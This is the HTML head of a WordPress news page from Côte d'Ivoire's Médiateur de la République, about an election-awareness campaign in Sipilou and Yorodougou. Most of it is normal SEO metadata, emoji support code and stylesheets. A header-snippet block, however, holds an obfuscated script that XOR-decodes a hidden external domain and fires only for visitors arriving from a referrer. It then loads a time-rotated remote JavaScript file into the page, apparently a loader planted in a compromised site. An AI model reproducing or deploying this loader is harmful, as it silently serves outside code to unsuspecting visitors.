

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/
body_size: 41284
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées. - LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE</title>
	<link rel="canonical" href="https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées. - LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE" />
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
	<meta property="og:description" content="Dans le cadre de sa tournée pour la sensibilisation des populations à des élections municipales et régionales apaisées, le Médiateur Délégué du Tonkpi s&rsquo;est rendu à Sipilou et Yorodougou le 17 août dernier. Ces rencontres ont été présidées par M. ROPE Guédé Grégoire, le Préfet du département de Sipilou. Les populations locales sont sorties massivement [&hellip;]" />
	<meta property="og:url" content="https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/" />
	<meta property="og:site_name" content="LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE" />
	<meta property="article:publisher" content="https://m.facebook.com/LeMediateurDeLaRepubliqueCI" />
	<meta property="article:published_time" content="2023-08-18T10:37:00+00:00" />
	<meta property="article:modified_time" content="2023-10-05T10:41:57+00:00" />
	<meta property="og:image" content="https://mediateur-republique.ci/wp-content/uploads/2023/10/sip.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="606" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mourou EQUIEN" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Mourou EQUIEN" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/#article","isPartOf":{"@id":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/"},"author":{"name":"Mourou EQUIEN","@id":"https://mediateur-republique.ci/#/schema/person/26e61436c307911abf7d4e747b30c132"},"headline":"Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées.","datePublished":"2023-08-18T10:37:00+00:00","dateModified":"2023-10-05T10:41:57+00:00","mainEntityOfPage":{"@id":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/"},"wordCount":248,"publisher":{"@id":"https://mediateur-republique.ci/#organization"},"image":{"@id":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/#primaryimage"},"thumbnailUrl":"https://mediateur-republique.ci/wp-content/uploads/2023/10/sip.jpg","articleSection":["Activités"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/","url":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/","name":"Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées. - LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE","isPartOf":{"@id":"https://mediateur-republique.ci/#website"},"primaryImageOfPage":{"@id":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/#primaryimage"},"image":{"@id":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/#primaryimage"},"thumbnailUrl":"https://mediateur-republique.ci/wp-content/uploads/2023/10/sip.jpg","datePublished":"2023-08-18T10:37:00+00:00","dateModified":"2023-10-05T10:41:57+00:00","breadcrumb":{"@id":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/#primaryimage","url":"https://mediateur-republique.ci/wp-content/uploads/2023/10/sip.jpg","contentUrl":"https://mediateur-republique.ci/wp-content/uploads/2023/10/sip.jpg","width":1080,"height":606,"caption":"Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées"},{"@type":"BreadcrumbList","@id":"https://mediateur-republique.ci/sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mediateur-republique.ci/"},{"@type":"ListItem","position":2,"name":"Activités","item":"https://mediateur-republique.ci/category/activites/"},{"@type":"ListItem","position":3,"name":"Sipilou-Yorodougou: Campagne de Sensibilisation pour des Elections Apaisées."}]},{"@type":"WebSite","@id":"https://mediateur-republique.ci/#website","url":"https://mediateur-republique.ci/","name":"LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE","description":"Ecouter Conseiller Protéger","publisher":{"@id":"https://mediateur-republique.ci/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediateur-republique.ci/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mediateur-republique.ci/#organization","name":"LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE","url":"https://mediateur-republique.ci/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mediateur-republique.ci/#/schema/logo/image/","url":"https://mediateur-republique.ci/wp-content/uploads/2022/04/logo_MRCI.jpg","contentUrl":"https://mediateur-republique.ci/wp-content/uploads/2022/04/logo_MRCI.jpg","width":900,"height":536,"caption":"LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE"},"image":{"@id":"https://mediateur-republique.ci/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/LeMediateurDeLaRepubliqueCI","https://x.com/LeMediateurCI","https://www.youtube.com/channel/UCuWiomcbu5ZFqhBUmDSho6w"]},{"@type":"Person","@id":"https://mediateur-republique.ci/#/schema/person/26e61436c307911abf7d4e747b30c132","name":"Mourou EQUIEN","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mediateur-republique.ci/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca9babc45a3d7df3de60fe6bb3cc4402a8b371dd415fb6557ac4f8a4f8f5dc72?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca9babc45a3d7df3de60fe6bb3cc4402a8b371dd415fb6557ac4f8a4f8f5dc72?s=96&d=mm&r=g","caption":"Mourou EQUIEN"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mediateur-republique.ci\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mediateur-republique.ci/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mediateur-republique.ci/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='htmega-block-common-style-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/src/assets/css/common-style.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/css/slick.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='htmega-block-fontawesome-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/admin/assets/extensions/ht-menu/css/font-awesome.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='htmega-block-style-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/build/style-blocks-htmega.css?ver=2.8.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mediateur-republique.ci/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mediateur-republique.ci/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mediateur-republique.ci/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://mediateur-republique.ci/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1746474348' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2071 .elementor-element.elementor-element-92bf20d > .elementor-widget-container{background-image:url("https://mediateur-republique.ci/wp-content/uploads/2023/10/sip.jpg");}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1746474349' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1746474349' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1746474348' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
